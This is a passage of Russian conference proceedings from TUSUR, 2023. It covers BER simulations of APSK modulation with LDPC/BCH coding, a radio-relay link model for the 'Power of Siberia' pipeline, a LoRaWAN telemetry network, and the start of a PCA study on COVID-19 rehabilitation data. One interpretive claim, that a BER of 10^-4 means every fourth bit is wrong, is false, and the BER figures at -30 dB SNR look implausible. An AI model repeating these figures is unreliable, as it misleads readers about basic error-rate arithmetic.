После кодирования происходит модуляция данных. В данной программе используются различные методы модуляции, такие как 8PSK, 16APSK, 32APSK, 64APSK и 128APSK. Каждый из этих методов имеет свои особенности и применяется в зависимости от требований к скорости передачи и уровню шума в канале связи.

Следующий этап - передача данных через канал связи. В данной симуляции вводится имитационный шум, который моделирует влияние шума в реальной системе связи. Это позволяет оценить, какой уровень шума влияет на BER и как снижение SNR влияет на качество передачи.

После передачи данных происходит их демодуляция, т.е. восстановление сигнала в исходном виде. Затем декодер применяется для декодирования данных и восстановления исходных битов. Сравнивая декодированные биты с исходными данными, можно определить количество ошибок битов.

Для получения статистически значимой выборки результаты повторяются несколько раз. Это позволяет усреднить результаты и получить более надежную оценку BER при разных уровнях SNR. Наконец, рассчитывается отношение количества ошибок битов к общему числу переданных бит для каждого метода модуляции.

Результаты симуляции представляются на графике, который показывает зависимость BER от SNR для каждого метода модуляции. Этот график является важным инструментом для анализа производительности системы связи и определения оптимальных параметров передачи данных при различных условиях SNR (рис. 7).

Таким образом, данная программа позволяет исследовать и оценивать производительность системы связи, а также принимать обоснованные решения

по выбору метода модуляции и оптимальных значений SNR для обеспечения надежной передачи данных.

При использовании модуляции более высокого порядка (64APSK и 128APSK) требуется обеспечить большее отношение сигнал/шум на входе приёмной антенны. Увеличение BER может происходить по следующим причинам:

1. С увеличением порядка модуляции возрастает сложность кодирования и декодирования сигнала. Более высокая сложность модуляции может привести к увеличению ошибок в процессе передачи и декодирования данных.

2. Модуляция высшего порядка обычно использует более плотное упаковывание сигнальных точек в созвездии, что делает их более чувствительными к помехам и искажениям канала. Малейшие помехи или искажения могут привести к ошибкам декодирования и. следовательно, к увеличению BER.

3. При использовании модуляции высшего порядка, символы сигнала более плотно упакованы во временной и частотной областях. Это может привести к возникновению межсимвольной интерференции (ISI - Inter-Symbol Interference) при наличии искажений в канале связи. ISI влияет на соседние символы и может привести к ошибочному декодированию и увеличению BER.

Однако стоит отметить, что выбор модуляции высшего порядка также может принести преимущества, такие как более высокая скорость передачи данных или более эффективное использование спектральных ресурсов канала, даже несмотря на возможное увеличение BER. Выбор оптимального метода модуляции зависит от требований конкретного приложения и условий среды передачи данных.

Использование LDPC-кодирования помогло повысить помехоустойчивость системы передачи данных. При значении отношения сигнал/шум, равном -30 дБ, для разных типов модуляций, BER составляет порядок 10<sup>-4</sup>. Это означает, что при таком уровне шума каждый четвёртый бит может быть искажен или содержать ошибку.

Однако при добавлении ВСН-кодирования, уровень ошибок дополнительно снижается. При SNR, равном -30 дБ, BER для всех типов модуляций становится порядка 10<sup>-7</sup>. Это означает, что только каждый десятый миллионный бит может быть искажен или содержать ошибку.

Использование LDPC- и ВСН-кодирования позволяет увеличить надежность передачи данных, уменьшить вероятность ошибок и повысить качество связи при неблагоприятных условиях передачи или низком уровне отношения сигнал/шума.

Возможным решением уменьшения BER при использовании модуляций высокого порядка может быть использование антенных решёток с большим числом элементов.

Увеличение числа элементов в антенной решетке позволяет более эффективно использовать пространственное разделение каналов (SDMA) и повысить пропускную способность канала.

### *Литература*

1. Голиков А.М. Системы радиосвязи: учеб. пособие для студентов инженерно-технических специальностей: курс лекций, компьютерные лаб. и практ. занятия. – Томск: ТУСУР, 2023. – 421 с. [Электронный ресурс]. – Режим доступа: https://edu.tusur.ru/publications/10557

2. Голиков А.М. Системы цифровой радиосвязи: учеб. – М.: Ай Пи Ар Медиа, 2022. – 340 c.

3. Голиков А.М. Модуляция, кодирование и моделирование в телекоммуникационных системах. Теория и практика: учеб. пособие для вузов. – 3-е изд. – СПб.: Лань, 2022. – 452 с.

### **Голиков Александр Михайлович**

Канд. техн. наук, с.н.с., доцент каф. радиотехнических систем (РТС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Колотовкин Даниил Евгеньевич**

Студент каф. РТС ТУСУРа Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Лысанов Сергей Станиславович**

Студент каф. РТС ТУСУРа Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru) УДК 621.376

### **А.М. Голиков, В.И. Верхоланцев, Д.В. Степанов**

# **Цифровая модель защищенной цифровой радиорелейной системы газопровода «Сила Сибири»**

Проанализированы разработка и исследование модели цифровой радиорелейной системы (ЦРС) газопровода «Сила Сибири» на базе МИК-РЛ Р500. Модель разрабатывается для учебного центра ОАО «Газпромтрансгаз» г. Томска. Рассчитаны зоны уверенного приема для размещения базовых станций радиорелейной линии связи, исследована помехоустойчивость кодеков. Разработан учебный комплекс, позволяющий исследовать все пролеты ЦРС газопровода «Сила Сибири».

**Ключевые слова:** МИК-РЛ Н500, ЦРРЛ, Radio Mobile

Система радиорелейной связи МИК-РЛ Н500 полностью внутреннего размещения – флагман семейства систем «МИК-РЛ», в котором воплотились самые передовые достижения инженерной мысли для создания магистральных многоствольных линий связи с максимальной надежностью и устойчивостью. Размещение внутри отапливаемых помещений позволяет круглый год комфортно и оперативно обслуживать аппаратуру и обеспечивать высочайший коэффициент готовности ЦРРЛ.

- Ключевые характеристики МИК-РЛ Н500:
- диапазон частот  $-4,40...8,40$  ГГц;
- пропускная способность  $89,6...448,0$  Мбит/с;
- мощность передатчика 35 Вт.

В процессе выполнения работы с помощью ПО Radio Mobile была построена линия связи с использованием системы МИК-РЛ Н500, предназначением которой было обеспечение стабильной связи между Ковыктинским и Чаяндинским газовыми месторождениями. По итогам моделирования мы можем сделать вывод, что для установки стабильной связи между месторождениями потребуется 11 ретранслирующих станций между приемником и передатчиком, расположенными непосредственно на самих месторождениях. Также в некоторых местах возможно снижение высоты антенн для создания полузакрытых трасс без потери качества связи.

На рис. 1 изображен общий план сети ЦРС газопровода «Сила Сибири».



Рис. 1. ЦРС газопровода «Сила Сибири»

Общая протяженность сети около 700 км. Передающая и принимающая станции расположены на месторождениях, между ними с интервалом в 50 км

с учетом рельефа расположены ретранслирующие станции. Интервал варьируется в зависимости от сложности рельефа. Высота каждой из станций едина – 150 м.

На протяжении всей линии связи был отдельно рассмотрен каждый участок трассы, а также собрана статистика каждого из радиоканалов. Так, на рис. 2 мы можем видеть профиль канала связи между Ковыктинским месторождением и первым ретранслятором.

| <b>М</b> Радиоканал                                                                                                    |                       |                                 |                    |               | $\times$             |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------------|--------------------|---------------|----------------------|
| Правка Вид<br>Перестановка                                                                                                    |                       |                                 |                    |               |                      |
| Азимут=38.93*                                                                                                    | Угол возв=0,040°      | Просвет= в 29.43km              | Худ.Френель=6,7F1  |               | Расстояние=37,14km   |
| Своб.простр.= 139,9 dB                                                                                                    | Преграда=-0,8 dB TR   | Город=0,0 dB                    | $Jlec=0.0 dB$      |               | Статистика=6.5 dB    |
| Затух.трассы=145.5dB                                                                                                    | Е эм поля=62.7dBмкB/m | Ypop.Rx=-81.1dBm                | Уров. Rx=19.71мкВ  |               | OTH.VDOB.Rx=25.9dB   |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
|                                                                                                    |                       |                                 |                    |               |                      |
| Передатчик                                                                                                    |                       | Приемник                        |                    |               |                      |
| <u> 1986 - 1987 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 1988 - 198</u> |                       | S9<br><del>.</del>              |                    |               | S9                   |
| Ковыктинское м.р.                                                                                                    |                       | Станция<br>$\blacktriangledown$ |                    |               | $\blacktriangledown$ |
|                                                                                                    | Передача              | Назначение                      |                    | Ретрансляция  |                      |
|                                                                                                    | Система 1             | $\blacktriangledown$            | Система приемника  | Система 1     |                      |
|                                                                                                    | 35W                   | 45.44 dBm<br>Мин.допустимое Е   |                    | 36.83 dBMKB/m |                      |
|                                                                                                    | 0.5 dB                |                                 | Коэф.усил.антенны  | 10 dBi        | 7,8 dBd              |
|                                                                                                    | 10 dBi<br>7.8 dBd     | ٠<br>Затухание линии            |                    | 0.5 dB        |                      |
|                                                                                                    | EIRP=311,94 W         | EIRP=190,21 W                   | Чувств.приемника   | 1мкВ          | $-107$ dBm           |
|                                                                                                    | 150                   | Отмена                          | Высота антенны (м) | 150           | Отмена               |
| Назначение<br>Система передатчика<br>Мощность передатчика<br>Затухание линии<br>Коэф.усил.антенны<br>Излучаемая мощность<br>Высота антенны (м)<br>Сеть                                                                               |                       | Частота (МГц)                   |                    |               |                      |
| Сеть 1                                                                                                    |                       | Мин.<br>$\overline{ }$          | 4400               | Макс.         | 8400                 |

Рис. 2. Канал связи между Ковыктинским месторождением и первым ретранслятором

На данных изображениях мы также можем видеть основные параметры системы.

Как упоминалось ранее, ПО Radio Mobile позволяет не только оценить качество сигнала и графически изобразить профиль рельефа, но и показать статистику по отдельно выбранному радиоканалу.

Программное обеспечение Radio Mobile позволяет нам исследовать и собирать статистику по каждому радиоканалу отдельно. Результаты моделирования представлены на рис. 3–5.

Программное обеспечение не только позволяет просматривать профили радиоканалов, но также и собирать статистику по ним рис. 6–8.

Разработанная модель ЦРС позволяет задавать характеристики модели приемника и передатчика равные существующим характеристикам аппаратуры РРЛ Микран МИК РЛ-Р500.

### *Секция 19. Цифровая связь и вейвлет-фрактальная обработка сигналов и изображений*



Рис. 3. Профиль радиоканала между п. Магистральным и ПРС 1





Рис. 4. Профиль радиоканала между ПРС 1 и ПРС 2



Рис. 6. Статистика радиоканала п. Магистральный – ПРС 1







Рис. 8. Статистика радиоканала ПРС 2 – Киренск

С помощью моделирования в программном обеспечении Radio Mobile были проведены исследования оборудования МИК-РЛ Р500. Была построена простая система связи, исследованы профили каждого радиоканала, были получены статистические данные по каждому из радиоканалов.

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

### **267**

### **268**

Также была построена зона охвата в полярных координатах, одной из станций, находящейся в координатах п. Магистрального. Из данного исследования мы можем сделать вывод о том, что программное обеспечение Radio Mobile позволяет проектировать новые системы связи, а также исследовать уже имеющиеся, данный программный комплекс также имеет очень гибкую настройку условий окружающей среды, что позволяет симулировать различные погодные условия.

### *Литература*

1. Голиков А.М. Системы радиосвязи: учеб. пособие для студентов инженерно-технических специальностей: курс лекций, компьютерные лабораторные и практические занятия. – Томск: ТУСУР, 2023. – 421 с. [Электронный ресурс]. – Режим доступа: [https://edu.tusur.ru/pub](https://edu.tusur.ru/publications/10557)[lications/10557](https://edu.tusur.ru/publications/10557)

2. Ковалгин Ю.А. О применении программы Radio Mobile для расчета зон покрытия передатчиков, работаю-

### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

щих в диапазоне ОВЧ // Труды учеб. заведений связи. –  $2021. - T. 7.$   $N_2$  2. - C. 24-36.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Голиков Александр Михайлович**

Канд. техн. наук, с.н.с., доцент каф. радиотехнических систем (РТС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Верхоланцев Владислав Игоревич**

Студент каф. РТС ТУСУРа Эл. почта: rts2\_golikov@mail.ru

### **Степанов Дмитрий Васильевич**

Студент каф. РТС ТУСУРа Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru) УДК 621.376

### **А.М. Голиков, А.А. Куранов, Д.В. Скурихин, А.С. Дернова**

# **Защищённая Mech-сеть LoRaWAN IoT передачи телеметрической информации на объектах критической инфраструктуры**

Представлена модель защищённой Mech-сети LoRaWAN IoT для передачи телеметрической информации на объектах критической инфраструктуры. Проведена оценка работоспособности и устойчивости сигнальнокодовых конструкций, применяемых в стеке протоколов LoRaWAN. Разработана Matlab-модель модулятора LoRa для сети LoRaWAN. Проведено исследование помехоустойчивости модулятора для различных типов каналов передачи данных. Исследованы зависимости BER от Eb/N0 для разных коэффициентов расширения (SF) в различных типах каналов передачи. Защита информации в Mech-сети LoRaWAN производится с использованием потокового шифрования трафика. Определены зоны действия сети с использованием быстроразворачиваемой телескопической платформы. Создан стенд для натурных испытаний сети.

**Ключевые слова:** Mech-сеть, LPWAN, LORAWAN, LoRa-модулятор, помехоустойчивость, поточный шифр, зоны видимости, быстроразворачиваемая телескопическая платформа.

LoRaWAN – открытый протокол сетей с большим радиусом действия, большим количеством устройств и низким потреблением. Данный протокол разработан LoRa Alliance. Одной из ключевых особенностей протокола является применение LoRaмодуляции, позволяющей передавать сигнал ниже уровня шума. На рис. 1 представлена структурная схема глобальной IoT-сети с использованием LoRa.



Модуляция LoRa является подвидом линейной частотной модуляции (ЛЧМ). Каждый символ кодируется циклическим сдвигом чирпа (гармонического сигнала с линейно возрастающей частотой) во времени. Параметрами LoRa-модуляции являются полоса пропускания и коэффициент расширения SF. Коэффициент расширения определяет число *N* чирпов для передачи символа: *N* = 2SF.

Для исследования помехоустойчивости LoRaмодулятора была разработана Matlab-модель. Помимо измерения помехоустойчивости, был также изучен спектр сигнала с LoRa-модуляцией при разных коэффициентах расширения.

В ходе исследования были получены водопадоподобные кривые помехоустойчивости сигнала с LoRa-модуляцией с различными SF. Данные кривые представлены на рис. 2.

Разработана блок-схема алгоритмов для исследования LoRa-модулятора. Разработан программный код для ПО MatLab. Из графиков видно, что при увеличении коэффициента расширения увеличивается помехоустойчивость модулированного сигнала.

Защита информации в сети производится с использованием алгоритма поточного шифрования RC.

Представлены карты зоны покрытия сети LoRaWAN при развертывании БС на территории нефтяного месторождения в ХМАО и высотах подъема антенны от 25 до 55 м (рис. 3).

Аппаратура испытательного стенда представлена на рис. 4.

Разработана модель для исследования LoRaмодуляции, данная модель позволяет исследовать помехоустойчивость LoRa-модулятора. Однако данная модель обладает существенным недостатком – при больших длинах пакета, больших коэффициентах расширения вычисления занимают существенное время, вплоть до нескольких суток.

Полученные результаты численного моделирования несколько отличались от теоретических кривых из-за ограничений по времени вычисления. В результате моделирования получено, что при отношении энергии бита к спектральной плотности шума 0 дБ модуляция LoRa имеет битовую вероятность ошибки менее 0,1 и система связи сохраняет работоспособность при использовании помехоустойчивого кодирования.



Рис. 2. Зависимости BER от Eb/N0 для коэффициентов расширения SF = 10, 11, 12 (слевана право)



Рис. 3. Радиус зоны покрытия на месторождении на высотах подъема антенны 30, 40 и 50 м (слева направо)



Рис. 4. Аппаратура испытательного стенда базовая станция и абонентское устройство

В ходе работы было разработано предложение по аппаратной реализации системы связи LoRaWAN с использованием только отечественного оборудования для соблюдения всех регуляторных требований. Также проведена оценка возможных зон покрытия для различных высот подъема антенны. За пределами города радиус зоны покрытия может достигать 15 км в зависимости от рельефа местности.

Также были предложены тестовые платы для исследования системы передачи телеметрической информации LoRaWAN, позволяющие исследовать различные виды модуляции, а также сетевые протоколы и реализовывать собственные оконечные

устройства LoRa путем подключения различных датчиков.

### Литература

1. Голиков А.М. Системы цифровой радиосвязи: учеб. - М.: Ай Пи Ар Медиа, 2022. - 340 с.

### Голиков Александр Михайлович

Канд. техн. наук, с.н.с., доцент каф. радиотехнических систем (РТС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: rts2\_golikov@mail.ru

### Куранов Александр Андреевич

Магистрант каф. РТС ТУСУРа Эл. почта: rts2\_golikov@mail.ru

### Скурихин Даниил Вадимович Студент каф. РТС ТУСУРа

Эл. почта: rts2\_golikov@mail.ru

### Дернова Алина Сергеевна Студентка каф. РТС ТУСУРа Эл. почта: rts2 golikov@mail.ru

# **Секция 20**

# **ВЫЧИСЛИТЕЛЬНЫЙ ИНТЕЛЛЕКТ**

# **И МАШИННОЕ ОБУЧЕНИЕ**

*Председатель – Ходашинский Илья Александрович, проф. каф. КСУП, д.т.н.*

УДК 004.021

### М.Б. Бардамова

### Применение метода главных компонент в задаче прогнозирования эффективности реабилитации пациентов после COVID-19

Одним из ключевых этапов построения прогностических моделей является определение перечня входных переменных. Особенно этот этап актуален в случае большого количества признаков с неочевидными зависимостями между друг другом. Трудность задачи заключается в том, что важно сохранить баланс между точностью, которую сможет продемонстрировать модель на имеющихся признаках, и другими характеристиками - сложностью, интерпретируемостью, стоимостью сбора данных при эксплуатации и т.д. Существует множество методик и инструментов для сокращения размерности данных, однако сложно заранее предсказать, какие именно способы будут более эффективными. В представленной работе исследуется целесообразность применения алгоритмов извлечения признаков на медицинских данных, посвященных прогнозированию эффективности реабилитации пациентов, перенесших госпитализацию из-за осложнений при COVID-19. Описан эксперимент по извлечению и отбору признаков на примере двух широко распространенных алгоритмов классификации - метода опорных векторов и решающих деревьев. Показано превосходство результатов классификации после использования алгоритмов фильтрации по сравнению с алгоритмами на основе метода главных компонент. Ключевые слова: машинное обучение, классификация данных, извлечение признаков, метод главных компонент, отбор признаков, медицинская реабилитация.

Машинное обучение подразумевает получение закономерностей из ретроспективных данных для последующего прогноза на новых объектах. Нередко исследуемые объекты могут быть характеризованы настолько большим количеством переменных (признаков), что процесс обучения становится длительным и трудоемким, а получаемые модели оказываются слишком сложны и недостоверны. Ввиду этих проблем актуально использование методов, позволяющих уменьшить количество переменных с сохранением наиболее значимой информации об анализируемых данных.

Сокращение размерности данных может быть выполнено двумя способами - методами отбора признаков или методами их извлечения. Отбор признаков заключается в определении и отбрасывании наименее информативных признаков из исходного множества переменных. Этот способ обладает многими достоинствами, но при наличии взаимозаменяемых признаков разработчику прогностической модели бывает сложно прийти к окончательному решению об итоговом подмножестве переменных.

